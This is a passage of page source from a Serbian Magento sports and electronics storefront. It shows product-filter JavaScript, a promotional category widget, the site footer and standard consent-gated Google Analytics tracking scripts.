                    .replace(/</g, '&lt;')
                    .replace(/>/g, '&gt;');
            }

            function updateSelectedFilters() {
                if (typeof selectedFilters === 'undefined') {
                    selectedFilters = {};
                }

                let updatedFilters = selectedFilters;
                filtersForUrl = {};
                const filterDisplayContainer = $(".amshopby-filter-current .amshopby-items");
                filterDisplayContainer.empty();

                $('.filter-checkbox').each(function() {
                    const filterName = $(this).data('filter-name');
                    const filterDisplayName = $(this).data('filter-display-name') || filterName;
                    const value = $(this).val();
                    const label = $(this).closest("label");
                    const id = $(this).data('id');
                    if ($(this).is(':checked')) {
                        if (!updatedFilters[filterName]) {
                            updatedFilters[filterName] = [];
                        }
                        if (!updatedFilters[filterName].includes(value)) {
                            updatedFilters[filterName].push(value);
                        }

                        if (!filtersForUrl[filterName]) {
                            filtersForUrl[filterName] = [];
                        }
                        filtersForUrl[filterName].push(id);
                    } else {
                        if (updatedFilters[filterName]) {
                            const index = updatedFilters[filterName].indexOf(value);
                            if (index > -1) {
                                updatedFilters[filterName].splice(index, 1);
                            }
                            if (updatedFilters[filterName].length === 0) {
                                updatedFilters[filterName] = [];
                            }
                        } else {
                            $('.amshopby-filter-current').hide();
                            updatedFilters[filterName] = [];
                        }

                        if (filtersForUrl[filterName]) {
                            const index = filtersForUrl[filterName].indexOf(id);
                            if (index > -1) {
                                filtersForUrl[filterName].splice(index, 1);
                            }
                            if (filtersForUrl[filterName].length === 0) {
                                filtersForUrl[filterName] = [];
                            }
                        } else {
                            filtersForUrl[filterName] = [];
                        }
                        if (filterName === "size") {
                            label.css("border", "none");
                        }
                    }

                    if (updatedFilters[filterName]?.includes(value)) {
                        if (isBrandPage && filterName === 'manufacturer') return;
                        const filterItem = `
                            <li class="item amshopby-item">
                                <a class="amshopby-remove" data-filter-name="${filterName}" data-filter-value="${value}"></a>
                                <span class="amshopby-filter-name">${filterDisplayName}</span>
                                <div class="amshopby-filter-value">${value}</div>
                            </li>
                        `;
                        filterDisplayContainer.append(filterItem);
                    }
                });

                if (selectedFilters['sort_range_price'] && selectedFilters['sort_range_price'][0]) {
                    const filterName = 'sort_range_price';
                    const filterDisplayName = 'Cena';
                    const value = selectedFilters[filterName][0];

                    const [minPrice, maxPrice] = value.split('-');
                    const minPriceDecimal = Number(minPrice).toFixed(2);
                    const maxPriceDecimal = Number(maxPrice).toFixed(2);
                    const formattedMin = `${minPriceDecimal.trim()} RSD`;
                    const formattedMax = `${maxPriceDecimal.trim()} RSD`;
                    const rangeValue = `${formattedMin} - ${formattedMax}`;

                    const filterItem = `
                        <li class="item amshopby-item">
                            <a class="amshopby-remove" data-filter-name="${filterName}" data-filter-value="${value}"></a>
                            <span class="amshopby-filter-name">${filterDisplayName}</span>
                            <div class="amshopby-filter-value">${rangeValue}</div>
                        </li>
                    `;
                    filterDisplayContainer.append(filterItem);
                }

                $(".amshopby-filter-current").toggle(
                    Object.keys(updatedFilters).some(key => updatedFilters[key].length > 0)
                );
                const currentUrl = new URL(window.location.href);
                updateAmastyData(filtersForUrl, currentUrl);

                selectedFilters = updatedFilters;
            }



            function initializeSlider(min, max) {
                var parent = document.querySelector(".range-slider");
                if (!parent) return;

                var rangeS = parent.querySelectorAll("input[type=range]");
                var numberS = document.querySelectorAll('.range-slider.amshopby-fromto-wrap input[type="number"]');
                const formattedMin = Number(min).toFixed(2);
                const formattedMax = Number(max).toFixed(2);
                // Conditionally set the min and max attributes for number inputs
                if (min !== undefined && max !== undefined) {
                    numberS.forEach(function(el) {
                        el.setAttribute('min', formattedMin);
                        el.setAttribute('max', formattedMax);
                    });
                }


                $(".am-filter-price.-from").val(formattedMin);
                $(".am-filter-price.-to").val(formattedMax);

                rangeS.forEach(function(el) {
                    el.oninput = function() {
                        var slide1 = parseFloat(rangeS[0].value),
                            slide2 = parseFloat(rangeS[1].value);

                        if (slide1 > slide2) {
                            [slide1, slide2] = [slide2, slide1];
                        }

                        numberS[0].value = slide1;
                        numberS[1].value = slide2;

                    };
                });

            }
        }
        function initFiltersDataWrapper(e, data) {
            if (data && data.facets) {
                initFiltersData(e, data);
            } else {
                console.warn('dataFetched event bez validnih podataka, preskačem initFiltersData');
            }
        }
        $(document).on('dataFetched', initFiltersDataWrapper);
        if (window.constructorTriggerData && window.constructorTriggerData.facets) {
            initFiltersDataWrapper(null, window.constructorTriggerData);
        }
    });
</script>
</div></div></main><div class="page-bottom"><div class="content"><div class="widget block block-static-block">
    <style>
    .devetutri {
        display: flex;
        flex-wrap: wrap;
        row-gap: 0rem
    }

    .devetutri_naslov {
        text-align: center;
        font-size: 2.4rem;
        font-weight: 600;
        text-align: left;
        display: flex;
        align-items: end;
        justify-content: space-between;
        color: #5d697e;
        font-size: 1.8rem;
    }

    .devetutri .item {
        position: relative;
    }

    .podatak1 {
        position: absolute;
        top: 5;
        left: 5;
        background-color: #3F80C6;
        padding: 4px 10px;
        color: white;
        border-radius: 10px 0px 5px 0px;
        display: none;
    }

    #widget_ep {
        background-color: #E1EBF1;
        border-radius: 10px;
        margin: 40px auto 20px auto;
        max-width:1500px;
    }
    .devetutri .item img {
        width: 100%;
        height: auto;
        border-radius: 10px;
        margin-bottom: 3px;        
    }
    .logo_i_plot {
        text-align: left;
        display: flex;
        align-items: end;
        justify-content: space-between;
        column-gap: 20px;
    }
    .plot {
        text-align: left;
        margin-bottom: 14px;
        font-weight: 300;
    }
    .tojeto {
        text-align: left;
        margin-bottom: 14px;
    }
    .devetutri .item a {
    /* font-size: 0 !important; */
        color: #5f697f;
        text-decoration: none;
        font-size: 1.3rem;        
    }
    .devetutri .item a:hover {
    /* font-size: 0 !important; */
        color: #4b81c8;
        text-decoration: underline;
        text-underline-offset: 2px;
    }
  
    @media only screen and (max-width: 769px) {
        .widget.block {
           padding: 0 0.5rem 0 0.5rem;     /*  menja ponašanje svih vidžeta na strani - proširuje ih */
           width: 100%;
        }        
        .devetutri .item {
            flex-basis: 33.3%;
            /* Da bi se prikazalo 3 stupca po redu, na mobilnom */
            padding: 2px;
            box-sizing: border-box;
            text-align: center;
            padding-bottom: 0px;
            margin-bottom: 10px;
        }
        .devetutri .item img {
            margin-bottom: 2px;
}        
        .devetutri .item p {
            text-align: center;
            font-size: 1.4rem;
        }
        .devetutri_naslov {
            font-size: 2.2rem;
            font-weight: 500;
            margin: 40px 0 -15px;
        }
        #widget_ep {
            padding: 15px;
        }
        .devetutri {
            display: flex;
            flex-wrap: wrap;
            margin: 25px auto 0px auto;
            row-gap: 0rem
        }
        .devetutri_naslov {
            font-size: 1.6rem;
            font-weight: 500;
            margin: 15px 0 -15px;
            flex-direction: column;
            align-items: center;
        }
        .logo_i_plot {
            text-align: left;
            display: flex;
            align-items: center;
            justify-content: space-between;
            column-gap: 20px;
            flex-direction: column;
            letter-spacing: 2px;
        }
        .plot {
            margin-top: 10px;
            text-align: center;
        } 
        .tojeto {
            text-align: left;
            margin-bottom: 9px;
            font-weight: 700;
        }       
    }
    @media only screen and (min-width: 770px) {
        .devetutri .item {
            flex-basis: 11.1%;
            /* Da bi se prikazalo 8 stupca po redu, na desktopu */
            padding: 5px;
            box-sizing: border-box;
            text-align: center;
            margin-bottom: 5px;
        }
        .devetutri {
            margin: 10px auto 0px auto;
            row-gap: 0rem
        }
        .devetutri .item p {
            text-align: center;
            font-size: 1.4rem;
        }
        #widget_ep {
            padding: 25px;
        }
    }
</style>
<div id="widget_ep">
<div class="devetutri_naslov">
<div class="logo_i_plot"><a href="https://eplaneta.rs/"><img src="https://planetasport.rs/media/wysiwyg/uxui/eplaneta-logo.png" alt="ePlaneta" width="331"></a>
<div class="plot">Naša nova internet prodavnica</div>
</div>
<div class="tojeto">To je to.</div>
</div>
<div class="devetutri">
<div class="item"><a href="https://eplaneta.rs/auto-i-moto-oprema/gume-i-felne/zimske-gume.html"><img src="https://eplaneta.rs/media/catalog/product/cache/b3a0f5a22a0716a4157a475ec9eda9df/8/2/82016531_hvf9eqz6c7gz3mr3.jpg" alt="Zimska guma">Zimske gume</a>
<div class="podatak1">-x</div>
</div>
<div class="item"><a href="https://eplaneta.rs/bela-tehnika/grejanje-i-hladenje/klime.html?tip=1681"><img src="https://eplaneta.rs/media/catalog/product/cache/de16c12510ced9eacd5497623304033d/0/2/02357402-big_94677.jpg" alt="Inverter klime">Inverter klime</a>
<div class="podatak1">-x</div>
</div>
<div class="item"><a href="https://eplaneta.rs/basta-i-dvoriste/bastenske-masine/peraci-pod-pritiskom.html"> <img src="https://eplaneta.rs/media/catalog/product/cache/b3a0f5a22a0716a4157a475ec9eda9df/p/e/perac-pod-visokim-pritiskom-bosch-ghp-5-55-0600910400_ufvjgtlepbw5crwf.jpg" alt="Perači pod pritiskom">Perači pod pritiskom</a>
<div class="podatak1">-x</div>
</div>
<div class="item"><a href="https://eplaneta.rs/telefoni-i-oprema/smart-satovi/smart-satovi.html"><img src="https://eplaneta.rs/media/catalog/product/cache/de16c12510ced9eacd5497623304033d/3/0/30715_45555.jpg" alt="Smart satovi">Smart satovi</a>
<div class="podatak1">-x</div>
</div>
<div class="item"><a href="https://eplaneta.rs/alati-i-masine/zastitna-oprema-htz/zastitna-obuca.html"> <img src="https://eplaneta.rs/media/catalog/product/cache/de16c12510ced9eacd5497623304033d/0/0/0017079_zastitne-cipele-grigio-s1p-duboka_62902.jpg" alt="Radne cipele">Radne cipele</a>
<div class="podatak1">-x</div>
</div>
<div class="item"><a href="https://eplaneta.rs/sport-i-hobi/sprave-za-vezbanje.html"><img src="https://eplaneta.rs/media/catalog/product/cache/de16c12510ced9eacd5497623304033d/2/-/2-_29606.jpg" alt="Sprave za vežbanje">Sprave za vežbanje</a>
<div class="podatak1">-x</div>
</div>
<div class="item"><a href="https://eplaneta.rs/alati-i-masine/akumulatorski-alati/aku-busilice-i-srafilice-odvijaci.html"> <img src="https://eplaneta.rs/media/catalog/product/cache/de16c12510ced9eacd5497623304033d/0/6/06019g8000_1_33333.jpg" alt="Aku bušilice i šrafilice">Aku bušilice i šrafilice</a>
<div class="podatak1">-x</div>
</div>
<div class="item"><a href="https://eplaneta.rs/alati-i-masine/rucni-alati/gedore-nasadni-i-cevasti-kljucevi.html"><img src="https://eplaneta.rs/media/catalog/product/cache/de16c12510ced9eacd5497623304033d/0/8/08-667_dodatkowe_1_tr0otjz7qfl6iub5.jpg" alt="Gedore">Gedore</a>
<div class="podatak1">-x</div>
</div>
<div class="item"><a href="https://eplaneta.rs/alati-i-masine/akumulatorski-alati/aku-brusilice-slajferice-i-polirke.html"> <img src="https://eplaneta.rs/media/catalog/product/cache/b3a0f5a22a0716a4157a475ec9eda9df/0/6/06019h9020.jpg" alt="Aku brusilice i polirke">Aku brusilice i polirke</a>
<div class="podatak1">-x</div>
</div>
<div class="item"><a href="https://eplaneta.rs/alati-i-masine/pneumatski-alati-i-kompresori/kompresori-za-vazduh.html"><img src="https://eplaneta.rs/media/catalog/product/cache/de16c12510ced9eacd5497623304033d/4/0/4010460_ovpaamyyqpze2vp2.jpg" alt="Kompresori za vazduh">Kompresori za vazduh</a>
<div class="podatak1">-x</div>
</div>
<div class="item"><a href="https://eplaneta.rs/telefoni-i-oprema/smart-telefoni/smart-telefoni.html"> <img src="https://eplaneta.rs/media/catalog/product/cache/de16c12510ced9eacd5497623304033d/1/6/1690451690_41380.jpg" alt="Mobilni telefoni">Mobilni telefonii</a>
<div class="podatak1">-x</div>
</div>
<div class="item"><a href="https://eplaneta.rs/auto-i-moto-oprema/gume-i-felne/putnicke-gume.html"><img src="https://eplaneta.rs/media/catalog/product/cache/b3a0f5a22a0716a4157a475ec9eda9df/8/2/82016531_hvf9eqz6c7gz3mr3.jpg" alt="Gume za auto">Gume za auto</a>
<div class="podatak1">-x</div>
</div>
<div class="item"><a href="https://eplaneta.rs/auto-i-moto-oprema/dodatna-auto-oprema/auto-patosnice.html"> <img src="https://eplaneta.rs/media/catalog/product/cache/de16c12510ced9eacd5497623304033d/1/1/1101010_dfc4qvirh5g78rzf.jpg" alt="Patosnice za auto">Patosnice za auto</a>
<div class="podatak1">-x</div>
</div>
<div class="item"><a href="https://eplaneta.rs/auto-i-moto-oprema/tehnika-i-sijalice/fm-transmiteri.html "><img src="https://eplaneta.rs/media/catalog/product/cache/de16c12510ced9eacd5497623304033d/g/1/g11apt_2_98977.jpg" alt="FM transmiteri za auto">FM transmiteri za auto</a>
<div class="podatak1">-x</div>
</div>
<div class="item"><a href="https://eplaneta.rs/auto-i-moto-oprema/gume-i-felne.html?sezona_gume=298064"> <img src="https://eplaneta.rs/media/catalog/product/cache/b3a0f5a22a0716a4157a475ec9eda9df/0/0/00542769_x1ci0vysh8l5ww45.jpg" alt="Guma za sve sezone">All season gume</a>
<div class="podatak1">-x</div>
</div>
<div class="item"><a href="https://eplaneta.rs/it-oprema/laptopovi-i-tableti/laptopovi.html"><img src="https://eplaneta.rs/media/catalog/product/cache/de16c12510ced9eacd5497623304033d/2/1/21dj00brya-230310090336215_1_82268.jpg" alt="Laptopovi">Laptopovi</a>
<div class="podatak1">-x</div>
</div>
<div class="item"><a href="https://eplaneta.rs/tv-av-foto/televizori-i-oprema/svi-televizori.html"><img src="https://eplaneta.rs/media/catalog/product/cache/de16c12510ced9eacd5497623304033d/a/v/ava353285_25329.jpg" alt="Televizori">Televizori</a>
<div class="podatak1">-x</div>
</div>
<div class="item"><a href="https://eplaneta.rs/it-oprema/gaming-oprema/gaming-stolice.html"><img src="https://eplaneta.rs/media/catalog/product/cache/b3a0f5a22a0716a4157a475ec9eda9df/s/l/slika2_117_30140.jpg" alt="Gaming stolice">Gaming stolice</a>
<div class="podatak1">-x</div>
</div>
</div>
</div></div>
</div></div><footer class="page-footer"><div class="footer content"><div class="footer-benefits-content"><div class="footer-benefits"><div class="footer-benefits-content">
<div class="footer-benefits">
<div class="benefits-list">
<div class="benefits-item free-shipping">Brza isporuka</div>
<div class="benefits-item credit-card">Plaćanje na rate</div>
<div class="benefits-item return">Povrat u roku od 14 dana</div>
</div>
</div>
</div></div></div><div class="footer-top-container"><div class="block newsletter">
    <div class="content">
        <div class="newsletter-label">
            <div class="title">Newsletter prijava</div>
            <div>Saznajte prvi za <strong>popuste i akcije!</strong></div>        </div>
        <form class="form subscribe"
              novalidate
              action="https://planetasport.rs/newsletter/subscriber/new/"
              method="post"
              data-mage-init='{"validation": {"errorClass": "mage-error"}}'
              id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <input name="email" type="email" id="newsletter"
                           placeholder="Upi&#x0161;i&#x20;svoj&#x20;email"
                           data-mage-init='{"mage/trim-input":{}}'
                           data-validate="{required:true, 'validate-email':true}"
                    />
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary"
                        title="Po&#x0161;alji"
                        type="submit"
                        aria-label="Subscribe">
                    <span>Pošalji</span>
                </button>
            </div>
        </form>
    </div>
</div>
</div><div class="footer-social-content"><div class="footer-social-wrapper"><ul class="social">
    <li><a class="facebook" href="https://www.facebook.com/planetasportrs" target="_blank" rel="noopener"><span>Facebook</span></a></li>
    <li><a class="instagram" href="https://www.instagram.com/planetasport.rs/" target="_blank" rel="noopener"><span>Instagram</span></a></li>
    <li><a class="youtube" href="https://www.youtube.com/user/PlanetaSportVideo" target="_blank" rel="noopener"><span>Youtube</span></a></li>
    <li><a class="tik-tok" href="https://www.tiktok.com/@planetasport.rs?" target="_blank" rel="noopener"><span>Tik tok</span></a> </li>
</ul>
</div><div class="footer-shop-location">
    <span class="footer-shop-location-span">
        <span>Lokacije prodavnica</span>
        <span>Planeta Sport</span>
    </span>
</div>

<script>
    require([
        'jquery'
    ], function ($) {
        'use strict';

        $('.footer-shop-location-span').on('click', function () {
            var url = 'https://planetasport.rs/lokali/';
            window.location.href = url;
        });
    });
</script>
</div><div class="footer-links-wrapper"><div class="footer-columns__column">    <div data-mage-init='{
        "collapsibleFooter":{
            "collapsible": true,
            "openedState": "active",
            "active": true
        }}'>
        <div class="block block-footer_column_1" data-role="collapsible" >
            <div class="block-title title" data-role="title">
            <span id="block-footer_column_1-heading" role="heading" aria-level="2">
                Pozovite nas            </span>
            </div>
            <div class="block-content content"
                 aria-labelledby="block-footer_column_1-heading" data-role="content">
                <div class="footer-links--box">
<ul class="footer-links footer-links--info">
<li class="tel"><a href="tel:0116355540">011 63 555 40</a></li>
<li class="time">Pon-Pet 08:00-20:00h<br><br></li>
<li class="mail"><a href="mailto:info@planetasport.rs">info@planetasport.rs</a></li>
<li class="locator"><a href="https://planetasport.rs/lokali">Lokacije prodavnica</a></li>
</ul>
<a class="action primary" href="https://planetasport.rs/contact">Kontaktirajte nas</a></div>            </div>
        </div>
    </div>
</div><div class="footer-columns__column">    <div data-mage-init='{
        "collapsibleFooter":{
            "collapsible": true,
            "openedState": "active",
            "active": true
        }}'>
        <div class="block block-footer_column_2" data-role="collapsible" >
            <div class="block-title title" data-role="title">
            <span id="block-footer_column_2-heading" role="heading" aria-level="2">
                Informacije            </span>
            </div>
            <div class="block-content content"
                 aria-labelledby="block-footer_column_2-heading" data-role="content">
                <div class="footer-links--box">
<ul class="footer-links">
<li><a href="https://planetasport.rs/o-planeti">O nama</a></li>
<li><a href="https://planetasport.rs/politika-privatnosti">Politika privatnosti</a></li>
<li><a href="https://planetasport.info">Zaposlenje</a></li>
<li><a href="https://planetasport.rs/administrativne-zabrane">Administrativne zabrane</a></li>
<li><a href="https://planetasport.rs/poklon-kartice">Poklon kartice</a></li>
<li><a href="https://planetasport.rs/contact">Kontakt</a></li>
</ul>
</div>            </div>
        </div>
    </div>
</div><div class="footer-columns__column">    <div data-mage-init='{
        "collapsibleFooter":{
            "collapsible": true,
            "openedState": "active",
            "active": true
        }}'>
        <div class="block block-footer_column_3" data-role="collapsible" >
            <div class="block-title title" data-role="title">
            <span id="block-footer_column_3-heading" role="heading" aria-level="2">
                Pomoć pri kupovini            </span>
            </div>
            <div class="block-content content"
                 aria-labelledby="block-footer_column_3-heading" data-role="content">
                <div class="footer-links--box">
<ul class="footer-links">
<li><a href="https://planetasport.rs/nacini-placanja">Načini plaćanja</a></li>
<li><a href="https://planetasport.rs/placanje-karticama">Plaćanje karticama</a></li>
<li><a href="https://planetasport.rs/placanje-karticama-na-rate">Plaćanje na rate karticama</a></li>
<li><a href="https://planetasport.rs/uputstvo-za-registraciju">Uputstvo za registraciju</a></li>
<li><a href="https://planetasport.rs/kako-kupiti">Kako kupiti</a></li>
<li><a href="https://planetasport.rs/najcesca-pitanja">Najčešća pitanja</a></li>
<li><a href="https://planetasport.rs/odredjivanje-velicine-obuce">Određivanje veličine obuće</a></li>
<li><a href="https://planetasport.rs/odredjivanje-velicine-odece">Određivanje veličine odeće</a></li>
</ul>
</div>            </div>
        </div>
    </div>
</div><div class="footer-columns__column">    <div data-mage-init='{
        "collapsibleFooter":{
            "collapsible": true,
            "openedState": "active",
            "active": true
        }}'>
        <div class="block block-footer_column_4" data-role="collapsible" >
            <div class="block-title title" data-role="title">
            <span id="block-footer_column_4-heading" role="heading" aria-level="2">
                Korisnički servis            </span>
            </div>
            <div class="block-content content"
                 aria-labelledby="block-footer_column_4-heading" data-role="content">
                <div class="footer-links--box">
<ul class="footer-links">
<li><a href="https://planetasport.rs/uslovi-koriscenja">Uslovi korišćenja i prodaje</a></li>
<li><a href="https://planetasport.rs/klub-planeta">Klub Planeta</a></li>
<li><a href="https://planetasport.rs/pravo-na-odustajanje">Pravo na odustajanje</a></li>
<li><a href="https://planetasport.rs/povrat-u-radnjama">Povrat u radnjama</a></li>
<li><a href="https://planetasport.rs/isporuka">Isporuka</a></li>
<li><a href="https://planetasport.rs/reklamacije">Reklamacije</a></li>
</ul>
</div>            </div>
        </div>
    </div>
</div></div><div class="footer-payment-content"><div class="footer-payment-wrapper"><ul>
<li><img src="https://planetasport.rs/media/wysiwyg/dina-card.png" alt="Diners"></li>
<li><img src="https://planetasport.rs/media/wysiwyg/visa.png" alt="Visa"></li>
<li><img src="https://planetasport.rs/media/wysiwyg/maestro.png" alt="Maestro"></li>
<li><img src="https://planetasport.rs/media/wysiwyg/master.png" alt="Master"></li>
<li><a href="https://www.bancaintesa.rs/pocetna.1.html" target="_blank" rel="noopener"><img src="https://planetasport.rs/media/wysiwyg/banca-intensa.png" alt=""></a></li>
<li><a title="WSpay - Web Secure Payment Gateway" href="https://www.wspay.rs" target="_blank" rel="noopener"><img src="https://planetasport.rs/media/.renditions/wysiwyg/ws-pay.png" alt=""></a></li>
<li><a href="https://www.mastercard.rs/sr-rs/consumers/find-card-products/credit-cards.html" target="_blank" rel="noopener"><img src="https://planetasport.rs/media/wysiwyg/master-id.png" alt=""></a></li>
<li><a href="https://rs.visa.com/pay-with-visa/security-and-assistance/protected-everywhere.html" target="_blank" rel="noopener"><img src="https://planetasport.rs/media/wysiwyg/visa-secure.png" alt=""></a></li>
</ul>

<style>
.trustmark {
   text-align:center;
   margin: 0 auto;
}
</style>
<div class="trustmark"><img style="max-width: 270px; margin-top: 20px; max-height: 90px !important;" src="https://eplaneta.rs/media/wysiwyg/uiux/trustmark-label-bedz-2.png" alt="ECS Trustmark ePlaneta"></div></div></div><div class="footer-copyright-content"><div class="footer-bottom-wrapper"><p>Za eventualne tekstualne gre&scaron;ke, kao i gre&scaron;ke u opisu artikla ne preuzimamo odgovornost. Fotografije ne moraju u potpunosti odgovarati stvarnom izgledu proizvoda.</p><small class="copyright">
    <span>@2025 www.planetasport.rs, Sva prava zadržana.</span>
</small>
</div></div></div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/planetasport.rs\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"0"},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/planetasport.rs\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"0"},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/planetasport.rs\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/planetasport.rs\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":"0"}}                        }
                    }
                }
            }
        }
</script>
<script data-ommit="true" nonce="eXM3aHV4ZzBjeWQ2YnlvMGFvNGF4aGtvbHFmdnRtMTc=">

    document.addEventListener("DOMContentLoaded", () => 
    {
    	let bind = () => 
    	{
    		Object.entries(
	    	{
	    		add_to_cart: event => 
	    		{
	    			AEC.add(event.currentTarget, dataLayer);
	    		},
	    		remove_from_cart:event => 
	    		{
	    			AEC.remove(event.currentTarget, dataLayer);
	    		},
	    		select_item:event => 
	    		{	
	    			AEC.click(event.currentTarget, dataLayer);	
	    		},
	    		add_to_wishlist:event => 
	    		{
	    			AEC.wishlist(event.currentTarget, dataLayer);
	    		},
	    		remove_from_wishlist:event => 
	    		{
	    			AEC.wishlistRemove(event.currentTarget, dataLayer);
	    		},
	    		add_to_compare:event => 
	    		{
	    			AEC.compare(event.currentTarget, dataLayer);
	    		},
	    		add_to_cart_swatch:event => 
	    		{
	    			AEC.addSwatch(event.currentTarget, dataLayer);
	    		}
	        }).forEach(([event, callback]) => 
	    	{
	    	    [...document.querySelectorAll('[data-event]:not([data-bound])')].filter(element => { return element.dataset.event === event; }).forEach(element => 
	        	{
	            	element.addEventListener('click', callback);

	            	element.dataset.bound = true;
	        	});
		  	});
        };

        bind();

        if("PerformanceObserver" in window)
        {
        	const observer = new PerformanceObserver((items) => 
        	{
                items.getEntries().filter(({ initiatorType }) => initiatorType === "xmlhttprequest").forEach((entry) => 
                {
                    bind();
                });
      		});

      		observer.observe(
      		{
          		entryTypes: ["resource"]
      		});
        }
    });
    
</script><script data-ommit="true" nonce="eXM3aHV4ZzBjeWQ2YnlvMGFvNGF4aGtvbHFmdnRtMTc=">

    document.addEventListener("DOMContentLoaded", () => 
    {
    	var PromotionTrack = ((dataLayer) => 
	    {
	        return {
	            apply: () => 
	            {
	                var promotions = [], position = 0;
	
	                document.querySelectorAll('[data-promotion]').forEach(promotion => 
	                {
						let entity =
						{
							promotion_id: 	promotion.dataset.promotionId,
							promotion_name: promotion.dataset.promotionName,
							creative_name:	promotion.dataset.promotionCreative,
							creative_slot:	promotion.dataset.promotionPosition
                        };

	                	AEC.EventDispatcher.trigger('ec.cookie.promotion.entity', entity, 
	    	            {
		    	            element: promotion
		    	        });

	                    promotions.push(entity);

	                    promotion.addEventListener('click', (event) => 
	                    {
	                    	var data = 
	                        {
                       			'event': 'select_promotion',
                                'ecommerce': 
                                {
                                    'items':
                                    [
                                    	{
                                    		promotion_id: 	event.target.dataset.promotionId,
                							promotion_name: event.target.dataset.promotionName,
                							creative_name:	event.target.dataset.promotionCreative,
                							creative_slot:	event.target.dataset.promotionPosition
                                    	}
                                    ]
                                }
			                };
			                
                            AEC.Cookie.promotionClick(data, promotion).push(dataLayer);

                            /**
                             * Save persistent data
                             */
                            AEC.Persist.push(AEC.Persist.CONST_KEY_PROMOTION,
	                        {
    	                        'promotion': data.ecommerce.items[0]
    	                    });
		                });
	                });
	
	                if (promotions.length)
	                {
		                AEC.Cookie.promotion(
				        {
	                        'event':'view_promotion',
                            'ecommerce':
                            {
                                'items': promotions
                            }
                        }).push(dataLayer);
	                }
	
	                return this;
	            }
	        }
	    })(dataLayer).apply();
    });
</script><script data-ommit="true" nonce="eXM3aHV4ZzBjeWQ2YnlvMGFvNGF4aGtvbHFmdnRtMTc=">

    document.addEventListener("DOMContentLoaded", () => 
    {
    	(() => 
    	{
    		let map = {}, trace = {};
    
    		document.querySelectorAll('[data-widget]').forEach((element) => 
            {
                let widget = element.dataset.widget;

                let entity = 
    			{
    					
    				item_id: 		element.dataset.id,
    				item_name: 		element.dataset.name,
    				item_list_name: element.dataset.list,
    				item_list_id:	element.dataset.list,
    				item_brand: 	element.dataset.brand,
    				category:		element.dataset.category,
    				price: 			parseFloat(element.dataset.price),
    				index: 			parseFloat(element.dataset.position),
    				currency:		AEC.GA4.currency,
    				quantity: 		1,
    				google_business_vertical: 'retail'
    			};

                Object.assign(entity, entity, AEC.GA4.augmentCategories(entity));

            	let attributes = element.dataset.attributes;
                
            	if (attributes)
    	        {
        	        Object.entries(JSON.parse(attributes)).forEach(([key, value]) => 
        	        {
            	        entity[key] = value;
        	        });
        	    }

        	    if (!map.hasOwnProperty(widget))
        	    {
            	    map[widget] = [];
            	    
            	    map[widget].trace = {};
            	    map[widget].entry = [];
            	    map[widget].item_list_id = '';
            	    map[widget].item_list_name = '';
        	    }

        	    if (!map[widget].trace.hasOwnProperty(element.dataset.id))
        	    {
        	    	map[widget].trace[element.dataset.id] = true;
            	    
            	    map[widget].entry.push(entity);

            	    map[widget].item_list_id 	= entity.item_list_id;
            	    map[widget].item_list_name 	= entity.item_list_name;
        	    } 
            });

    		Object.entries(map).forEach(([key, value]) => 
	        {
		        if (value.entry.length)
		        {
    		        let data = 
    			    {
    					event: 'view_item_list',
    					ecommerce:
    					{
    						item_list_id: 	value.item_list_id,
    						item_list_name: value.item_list_name,
    						items: 			value.entry
    					}
    				};

    		        if ('undefined' !== typeof dataLayer)
    				{
    					(function(callback)
    					{
    						if (AEC.Const.COOKIE_DIRECTIVE)
    						{
    							AEC.CookieConsent.queue(callback).process();
    						}
    						else 
    						{
    							callback.apply(window,[]);
    						}
    					})
    					(
    						(function(dataLayer, data)
    						{
    							return function()
    							{
    								AEC.EventDispatcher.trigger('ec.widget.view.data', data);

    								if (AEC.reset)
    								{
    									dataLayer.push({ ecommerce: null });
    								}
    								
    								dataLayer.push(data);
    							}
    						})(dataLayer, data)
    					);
    				}
		        }
	        });
    	})();
    });
	
</script><script data-ommit="true" nonce="eXM3aHV4ZzBjeWQ2YnlvMGFvNGF4aGtvbHFmdnRtMTc=">

	if (typeof dataLayer !== "undefined")
	{
				
		AEC.Request.get(AEC.url('datalayer/index/events'), {}, response => 
		{
			Object.entries(response.events).forEach(([key, event]) => 
			{
				dataLayer.push(event);
			});
		});

				
		AEC.EventDispatcher.on('ec.facebook.loaded', () => 
		{
					});

				
		if (window.google_tag_params)
		{
			(function(callback)
			{
				if (AEC.Const.COOKIE_DIRECTIVE)
				{
					if (!AEC.CookieConsent.getConsent("cookieConsentGranted"))
					{
						AEC.CookieConsent.queue(callback, "cookieConsentGranted");
					}
					else
					{
						callback.apply(window,[]);
					}
				}
				else 
				{
					callback.apply(window,[]);
				}
			})
			(
				(function(dataLayer)
				{
					return () => 
					{
						AEC.Cookie.remarketing({ event:'fireRemarketingTag', google_tag_params: window.google_tag_params }).push(dataLayer);
					}
				})(dataLayer)
			);
		}

		
			}
	else
	{
		console.log('dataLayer[] is not intialized. Check if GTM is installed properly');
	}
	
</script><div class="hide-filters" data-mage-init='{"hideFilters": {}}'>

</div>
<div id="zsdev-canvas-recommender">
   <div id="zsdev-cr-content" class="zsdev-canvas-recommender-content">
   <div class="close"></div>
    <div class="canvas-r-overview">
        <div class="canvas-r-product-id">Dodato u korpu</div>
        <div class="canvas-r-product-sku">Dodato u korpu</div>
        <div class="canvas-total">U korpi:</div>
        <div class="canvas-r-product-count-wrapper">
        <div class="canvas-r-product-count"></div>
        <div class="canvas-r-product-total"></div>
        </div>
        <a class="action primary" href="https://planetasport.rs/checkout/cart/index/">Nastavi na korpu i plaćanje</a>
        <div class="continue-shopping">Nastavi sa kupovinom</div>
    </div>
    <div class="offcanvas-r-overview">
        <div class="overview-content">

        </div>
    </div>
   </div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "zsdev-canvas-recommender": {
